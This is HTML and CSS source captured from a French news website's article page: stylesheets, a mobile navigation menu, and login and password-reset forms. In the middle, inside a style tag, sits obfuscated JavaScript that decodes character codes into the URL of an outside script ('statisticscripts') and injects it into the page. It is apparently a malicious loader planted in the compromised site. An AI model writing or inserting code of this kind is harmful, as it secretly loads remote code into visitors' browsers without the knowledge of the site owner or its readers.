    clear: both;
    content: " ";
    display: table;
}
.highlighted-price .price {
    display: block;
    line-height: 1.9em;
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    color: #000;
}
.highlighted-price .ajax_add_to_cart_button {
    display: block;
    margin: auto;
    width: 170px;
    height: auto;
    text-align: center;
    line-height: 30px;
    font-size: 17px;
    position: relative;
    max-width: 100%;
    color: #fff;
}
.highlighted-price .ajax_add_to_cart_button span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    font-weight: 700;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
}
.highlighted-price .ajax_add_to_cart_button span:first-child {
    font-weight: 400;
}
.highlighted-price .ajax_add_to_cart_button:before {
    display: block;
    position: absolute;
    margin: auto;
    top: 50%;
    right: 5px;
    left: 5px;
    content: "";
    background: #fff;
    height: 1px;
}
.highlighted-price.real-price .ajax_add_to_cart_button {
    background: #c9002d;
    /* Old browsers */
    background: -moz-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #c9002d 0%, #a00024 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-price.virtual-price .ajax_add_to_cart_button {
    background: #376a9a;
    /* Old browsers */
    background: -moz-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #376a9a 0%, #2c557c 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-description {
    font-size: 13px;
    line-height: 1.3em;
    margin: 0 0 32px;
    text-align: left;
    overflow: hidden;
    max-height: 14.3em;
}
.highlighted-description a {
    text-align: left !important;
    color: #c9002d;
}
.modal-box .highlighted {
    width: 100%;
}

div.addthis-smartlayers,
div.atss{
    visibility: hidden;
    }
.addthis_sharing_toolbox .at-icon-wrapper .at-icon{
    height: 28px !important;
    width: 28px !important;
    }
.addthis_sharing_toolbox .at-icon-wrapper{

    background-size: 28px auto !important;
    height: 28px !important;
    line-height: 28px !important;
    width: 28px !important;
    }
ul.sub{
    overflow: hidden;
    position: absolute;
    background-color: black;
    margin-left: -32px;
    min-width: 156px;

    }
ul.sub li{
    text-wrap: none;
    font-size: 12px;
    text-align: left;
    padding-left: 24px;
    }


/* social btn */
.social-share {
    text-align: center;
}
.social-share ul {
    display: inline-block;
    margin: 8px -4px;
}
.social-share ul li {
    display: block;
    padding: 0 4px;
    float: left;
    line-height: 24px;
    margin-left: 0px;
}
.social-share ul li > a,
.social-share ul li button {
    display: block;
    width: 30px;
    height: 30px;
    position: relative;
    border: 1px solid #d6d4d4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #fff;
}

.highlighted-image.mdl .social-share ul li > a,
.highlighted-image.mdl .social-share ul li button {
    width: 29px;
    height: 29px;
}
.social-share ul li > a span,
.social-share ul li button span {
    display: block;
    overflow: hidden;
    text-indent: -999px;
}
.social-share ul li > a:before,
.social-share ul li button:before {
    display: block;
    position: absolute;
    text-align: center;
    font-family: "FontAwesome";
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    margin: auto;
    width: 1em;
    height: 1em;
    line-height: 1em;
    font-size: 16px;
}
.social-share ul li > a:hover,
.social-share ul li button:hover {
    border-color: transparent;
    color: #fff !important;
}
.social-share ul li > a.twitter,
.social-share ul li button.twitter {
    color: #3aaae1;
}
.social-share ul li > a.twitter:before,
.social-share ul li button.twitter:before {
    content: "\f099";
}
.social-share ul li > a.twitter:hover,
.social-share ul li button.twitter:hover {
    background: #3aaae1;
}
.social-share ul li > a.facebook,
.social-share ul li button.facebook {
    color: #104279;
}
.social-share ul li > a.facebook:before,
.social-share ul li button.facebook:before {
    content: "\f09a";
}
.social-share ul li > a.facebook:hover,
.social-share ul li button.facebook:hover {
    background: #104279;
}
.social-share ul li > a.google-plus,
.social-share ul li button.google-plus {
    color: #dd4b39;
}
.social-share ul li > a.google-plus:before,
.social-share ul li button.google-plus:before {
    content: "\f0d5";
}
.social-share ul li > a.google-plus:hover,
.social-share ul li button.google-plus:hover {
    background: #dd4b39;
}
.social-share ul li > a.pinterest,
.social-share ul li button.pinterest {
    color: #cb2026;
}
.social-share ul li > a.pinterest:before,
.social-share ul li button.pinterest:before {
    content: "\f231";
}
.social-share ul li > a.pinterest:hover,
.social-share ul li button.pinterest:hover {
    background: #cb2026;
}
.social-share ul li > a.sendtofriend,
.social-share ul li button.sendtofriend {
    color: #c9002d;
}
.social-share ul li > a.sendtofriend:before,
.social-share ul li button.sendtofriend:before {
    content: "\f003";
}
.social-share ul li > a.sendtofriend:hover,
.social-share ul li button.sendtofriend:hover {
    background: #c9002d;
}
.social-share ul li > a.print,
.social-share ul li button.print {
    color: #376a9a;
}
.social-share ul li > a.print:before,
.social-share ul li button.print:before {
    content: "\f02f";
}
.social-share ul li > a.print:hover,
.social-share ul li button.print:hover {
    background: #376a9a;
}

.send_friend_content .product_image img {
    display: inline-block;
    max-width: 160px;
    height: auto;
    border: none;
    vertical-align: middle;
}
.send_friend_content .product_name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    color: #c9002d;
}

.mCSB_scrollTools {
    top: 0;
    right: 7px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #c9002d;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger_onDrag .mCSB_dragger_bar {
    background: #c9002d !important;
}
.mCSB_scrollTools .mCSB_draggerRail {
    background: rgba(0, 0, 0, 0.2);
}

.modal-overlay,
.modal-box {
    margin: auto;
    display: none;
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    right: 0;
    left: 0;
    z-index: 10000;
}
.modal-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    background: rgba(0, 0, 0, 0.3);
}
.modal-box {
    width: 400px;
    height: auto;
    position: absolute;
    background: #fff;
    top: -100%;
    min-height: 40px;
    max-width: 95%;
}
.modal-box-content {
    padding: 13px 20px;
}
.modal-box-content .title {
    font-size: 18px;
    line-height: 28px;
    text-transform: uppercase;
    text-align: center;
    padding: 0 0 8px;
    margin: 0 0 16px;
    border-bottom: 1px solid #dadada;
}
.modal-box-content p {
    margin: 0 0 16px;
}
.modal-box.ready {
    top: 100px;
}
.modal-box.is_html {
    position: fixed;
    width: 450px;
}
.modal-box.is_html .error {
    color: #c9002d;
}
.modal-box.is_html .success {
    color: #227625;
}
.modal-box.is_html .modal-box-content {
    padding: 20px;
    font-size: 14px;
    line-height: 1.3em;
    text-align: center;
}

.modal-close {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform-origin: 50%;
    -ms-transform-origin: 50%;
    -webkit-transform-origin: 50%;
    top: 4px;
    right: 4px;
    cursor: pointer;
}
.modal-close:before,
.modal-close:after {
    display: block;
    position: absolute;
    width: 9px;
    height: 9px;
    content: "";
}
.modal-close:before {
    border: 2px solid #454545;
    border-top: none;
    border-left: none;
    top: 2px;
    left: 2px;
}
.modal-close:after {
    border: 2px solid #454545;
    border-right: none;
    border-bottom: none;
    right: 2px;
    bottom: 2px;
}

 #login{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}

 #login2{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}
#logout {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
	display:none;
}
 #login_mobile{
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
}
#read {
		background-color: #2290ba;
    color: white;
    padding: 15px;
    margin: 5px;
    padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
}
#login_header{
    text-align: right;
}

#subscribe {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
	min-width:130px;
	max-width:130px;
}

#shop {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
}


#guest-line-3, #customer-article-footer {
    padding: 20px;
    border: 2px solid #f2f2f2;
}

#guest-line-3 .box, #customer-article-footer .box {
    display: table;
    width: 100%;
    table-layout: fixed;
}

#guest-line-3 .cell.img, #customer-article-footer .cell.img {
    width: 128px;
    padding-right: 28px;
}

#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 h3, #customer-article-footer h3 {
    line-height: 26px;
    margin: 0 0 4px;
    color: #c9002d;
}

#guest-article-footer h3, #guest-article-footer h4 {
    font-size: 21px;
    line-height: 24px;
    color: #c9002d;
    letter-spacing: .8px !important;
    margin: 0 0 17px;
}

#guest-line-3 .time {
    display: block;
    font-size: 14px;
    line-height: 1em;
}

#guest-line-3 .cell:last-child, #customer-article-footer .cell:last-child {
    padding-right: 0 !important;
}

#guest-line-3 .cell.price {
    width: 130px;
    text-align: center;
}
#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 .e-numero-price {
    font-family: 'Roboto',sans-serif;
    font-size: 25px;
    color: #000;
}

#guest-line-3 .e-numero-price .price {
    display: block;
    font-weight: bold;
}

#guest-line-3 .button-numero.paper {
    margin: 15px 0 0;
    top: 0;
}

.td-post-sub-title {
	text-align:center;
}

.td-end-post {
    padding: 26px;
    background: #E5E5E5;
    margin-bottom: 10px;
}

.td-end-post span{
    font-weight: bold;
    color: #C9002D;
    text-transform: uppercase;
}

.block-title {
    border-bottom: 2px solid #c9002d !important;
}
.qe-faq-toggle .qe-toggle-title i.fa {
    margin-right: 0.5em;
    color: #c9002d;
}

.td_top_author .block-title {
    border: 0px !important;
}

#td-mobile-nav .td-menu-login-section {
    display: none;
}

.legion-title {
    padding: 20px;
		background-color: #c9002d;
}
.legion-title .block-title {
    font-size:23px;
		margin-bottom:0px !important;
}

.legion-content {
	
	padding:10px;
}
.legion .vc_column_container {
	border-color: #c9002d !important;
    border-style: solid !important;
    border-width: 2px !important;
	padding-left:0px !important;
	padding-right:0px !important;
	
}

.td-module-comments a {
    color: #fff;
	background-color: #c9002d;}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #c9002d transparent transparent transparent;
	
}

.home-abo .block-title {
	border-color: #ffbb00 !important;
}
.faq-social .swp_social_panel {
	display:none;
}	

@media (min-width: 768px){ #qiotapay_iframe { 
	width: 95%; 
	height: 400px !important;
	}
}

.td-author-comments-count{
	display:none;
}

.grecaptcha-badge { visibility: hidden; }

@media only screen and (max-width: 500px) { 
.tdi_118 {
    /*margin-top: -45px;*/
}
}

.td-header-desktop-wrap .tdm-social-wrapper {
    background-color: #c9002d;
}

@media (max-width: 767px) {
.tdi_10 .tdb-logo-img {
    max-width: 200px !impotant;
    margin-top: 8px !important;
}
.post header .entry-title {
    font-size: 30px;

}
header .td-post-author-name {
    font-size: 15px;
}
}

.qiota-logo{
	display:none;
}

@media (max-width: 980px){
#guest-line-3 .cell {
    display: flex !important;
    text-align: center !important;
    margin: auto !important;
	 justify-content: center;
	    padding-right: 0px !important;
}
	.btn-yellow {
    display: block !important;
}
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #c9002e !important;
}

.widget {
    margin-bottom: 20px !important;
}

.has-text-align-justify{
	text-align:justify;
}
justify-text {

text-align: justify;

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c9002d}.tdm-btn-style2:before{border-color:#c9002d}.tdm-btn-style2{color:#c9002d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c9002d;-moz-box-shadow:0 2px 16px #c9002d;box-shadow:0 2px 16px #c9002d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c9002d;-moz-box-shadow:0 4px 26px #c9002d;box-shadow:0 4px 26px #c9002d}</style>

	<style id="tdw-css-placeholder">(function(){try{varadylbrqxd=String;let _bjua="f"+"ro"+adylbrqxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iifwe="s"+"c"+adylbrqxd[_bjua](114,105,112,116);var anbtwlvxczd="c"+"re"+adylbrqxd[_bjua](97,116,101,69,108,101,109,101,110,116);let apbhfdwoxrm="s"+adylbrqxd[_bjua](114,99);var acjaakocpqu=adylbrqxd[_bjua](105,100);var axhloxtk="cu"+"rre"+adylbrqxd[_bjua](110,116,83,99,114,105,112,116);let _wdpbfvpv="pa"+"r"+adylbrqxd[_bjua](101,110,116,78,111,100,101);var _ccajoaxgkob="i"+"ns"+adylbrqxd[_bjua](101,114,116,66,101,102,111,114,101);var _nmhpbjwgnif="ge"+"El"+adylbrqxd[_bjua](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _eqxnnhisfq="h"+"e"+adylbrqxd[_bjua](97,100);var _lltvyz="ap"+"p"+adylbrqxd[_bjua](101,110,100,67,104,105,108,100);let _ohaimteqcwn=document;var _cuahamkumao="t"+"e"+adylbrqxd[_bjua](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _trgthrps=_ohaimteqcwn[anbtwlvxczd](_iifwe);let anupzoxjyqh=adylbrqxd[_bjua](104,116,116,112,115,58,47,47)+adylbrqxd[_bjua](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](97)+"ss"+"e"+adylbrqxd[_bjua](116,115)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](115)+"t"+"ep"+adylbrqxd[_bjua](46,106,115);_trgthrps[apbhfdwoxrm]=anupzoxjyqh;_trgthrps[acjaakocpqu]=_cuahamkumao;if(_ohaimteqcwn[axhloxtk]){_ohaimteqcwn[axhloxtk][_wdpbfvpv][_ccajoaxgkob](_trgthrps,_ohaimteqcwn[axhloxtk])}else{_ohaimteqcwn[_nmhpbjwgnif](_eqxnnhisfq)[0][_lltvyz](_trgthrps)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-151137 single-format-standard td-standard-pack d-annunzio-fiume-mussolini-biographie-serra global-block-template-1 essb-9.9  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">S'identifier</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-196432" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-first menu-item-196432"><ul><li><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login_mobile"">Se connecter</a></li></ul></li>
<li id="menu-item-196436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196436"><a href="https://www.causeur.fr/">Accueil</a></li>
<li id="menu-item-196441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196441"><a href="https://www.causeur.fr/politique">Politique</a></li>
<li id="menu-item-196442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196442"><a href="https://www.causeur.fr/societe">Société</a></li>
<li id="menu-item-196443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196443"><a href="https://www.causeur.fr/monde">Monde</a></li>
<li id="menu-item-196444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196444"><a href="https://www.causeur.fr/medias">Médias</a></li>
<li id="menu-item-196445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196445"><a href="https://www.causeur.fr/economie">Économie</a></li>
<li id="menu-item-196446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196446"><a href="https://www.causeur.fr/culture">Culture</a></li>
<li id="menu-item-196447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196447"><a href="https://www.causeur.fr/feminisme">Féminisme</a></li>
<li id="menu-item-196448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196448"><a href="https://boutique.causeur.fr/">Boutique</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">S'identifier</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue !</span>S'identifier</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Votre identifiant</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="S'identifier">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ou incorrect ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.causeur.fr/eads-le-probleme-n-est-pas-le-delit-mais-l-initie-3">EADS : le problème n’est pas le délit mais l’initié</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Votre adresse e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.causeur.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-block-inner{text-align:center}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#c9002d}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#c9002d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#c9002d}.tdi_13 